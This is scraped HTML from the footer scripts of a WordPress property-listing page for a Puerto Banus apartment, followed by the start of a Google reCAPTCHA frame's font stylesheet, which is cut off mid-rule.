<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.laconchaliving.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1765975716208" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=1765975718656" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"40.7077634","general_longitude":"-74.0138164","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"15","current_id":"19712","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Puerto%20Banus%20%26%238211%3B%20Alzambra%20Hill%20Club%20luxury%20apartment\",36.5005987,-4.9521713,2,\"%3Cimg%20width%3D%22400%22%20height%3D%22161%22%20src%3D%22https%3A%2F%2Fwww.laconchaliving.com%2Fwp-content%2Fuploads%2F2018%2F04%2FAlzambra-1-400x161.jpg%22%20class%3D%22attachment-property_map1%20size-property_map1%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20%2F%3E\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%E2%82%AC%201%2C250%2C000%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"apartment\",\"for-sale\",\"apartmentfor-sale\",\"https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fpuerto-banus-alzambra-hill-club-luxury-apartment%2F\",19712,1250000,\"3\",\"3\",\"236,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"Apartment\",\"For%20Sale\",\"%E2%82%AC%201.3M\",\"%3Cimg%20width%3D%22105%22%20height%3D%2270%22%20src%3D%22https%3A%2F%2Fwww.laconchaliving.com%2Fwp-content%2Fuploads%2F2018%2F04%2FAlzambra-1-105x70.jpg%22%20class%3D%22attachment-widget_thumb%20size-widget_thumb%20wp-post-image%22%20alt%3D%22%22%20decoding%3D%22async%22%20loading%3D%22lazy%22%20%2F%3E\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/google_map_code_listing.min.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"d0b4d0bed0bbd0b3d0bed181d180d0bed187\":\"\",\"d0bad180d0b0d182d0bad0bed181d180d0be\":\"\",\"d0bfd180d0bed0b4d0b0d0b6d0b0\":\"\",\"d0bfd180d0bed0b4d0b0d0bdd0be\":\"\",\"d181d180d0bed187d0bdd0be-d0bfd180d0b\":\"\",\"bd0b8d0bbd0bbd0b0\":\"\",\"kd0b2d0b0d180d182d0b8d180a\":\"\",\"kd0bed0bcd0bcd0b5d180d187d0b5d181d0b\":\"\",\"d0b8d0bdd0b2d0b5d181d182d0b8d186d0b8\":\"\",\"d0bfd0b0d180d0bad0bed0b2d0bed187d0bd\":\"\",\"d0bfd0b5d0bdd182d185d0b0d183d0b7\":\"\",\"d182d0b0d183d0bdd185d0b0d183d181\":\"\",\"d183d187d0b0d181d182d0bed0ba\":\"\",\"bd0b8d0bbd0bbd0b0d0b4d0bed0bbd0b3d0\":\"\",\"kd0b2d0b0d180d182dd0b4d0bed0bbd0b3d0\":\"\",\"kd0bed0bcd0bcd0b5dd0b4d0bed0bbd0b3d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0b4d0bed0bbd0b3d0\":\"\",\"d0bfd0b0d180d0bad0d0b4d0bed0bbd0b3d0\":\"\",\"d0bfd0b5d0bdd182d1d0b4d0bed0bbd0b3d0\":\"\",\"d182d0b0d183d0bdd1d0b4d0bed0bbd0b3d0\":\"\",\"d183d187d0b0d181d1d0b4d0bed0bbd0b3d0\":\"\",\"bd0b8d0bbd0bbd0b0d0bad180d0b0d182d0\":\"\",\"kd0b2d0b0d180d182dd0bad180d0b0d182d0\":\"\",\"kd0bed0bcd0bcd0b5dd0bad180d0b0d182d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0bad180d0b0d182d0\":\"\",\"d0bfd0b0d180d0bad0d0bad180d0b0d182d0\":\"\",\"d0bfd0b5d0bdd182d1d0bad180d0b0d182d0\":\"\",\"d182d0b0d183d0bdd1d0bad180d0b0d182d0\":\"\",\"d183d187d0b0d181d1d0bad180d0b0d182d0\":\"\",\"bd0b8d0bbd0bbd0b0d0bfd180d0bed0b4d0\":\"\",\"kd0b2d0b0d180d182dd0bfd180d0bed0b4d0\":\"\",\"kd0bed0bcd0bcd0b5dd0bfd180d0bed0b4d0\":\"\",\"d0b8d0bdd0b2d0b5d1d0bfd180d0bed0b4d0\":\"\",\"d0bfd0b0d180d0bad0d0bfd180d0bed0b4d0\":\"\",\"d0bfd0b5d0bdd182d1d0bfd180d0bed0b4d0\":\"\",\"d182d0b0d183d0bdd1d0bfd180d0bed0b4d0\":\"\",\"d183d187d0b0d181d1d0bfd180d0bed0b4d0\":\"\",\"bd0b8d0bbd0bbd0b0d181d180d0bed187d0\":\"\",\"kd0b2d0b0d180d182dd181d180d0bed187d0\":\"\",\"kd0bed0bcd0bcd0b5dd181d180d0bed187d0\":\"\",\"d0b8d0bdd0b2d0b5d1d181d180d0bed187d0\":\"\",\"d0bfd0b0d180d0bad0d181d180d0bed187d0\":\"\",\"d0bfd0b5d0bdd182d1d181d180d0bed187d0\":\"\",\"d182d0b0d183d0bdd1d181d180d0bed187d0\":\"\",\"d183d187d0b0d181d1d181d180d0bed187d0\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-04-2025\",\"12-06-2025\",\"12-07-2025\",\"12-08-2025\",\"12-09-2025\",\"12-11-2025\",\"12-12-2025\",\"12-13-2025\",\"12-14-2025\",\"12-15-2025\",\"12-16-2025\",\"12-17-2025\",\"12-18-2025\",\"12-19-2025\"]","singular_values":"[1,1,1,2,1,2,2,1,2,1,1,1,1,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/property.min.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"en","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/comment-reply.min.js?ver=ac0e8fdad1a1c2bba67330136a392390" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":19712,"object_key":"estate_property","object_type":"post","term_ids":[144,21,47,458,417,416],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"b018feee50"};</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.587 seconds, on 20/12/2025 @ 14:03 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3twdsvz04w0b
body_size: 48190
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
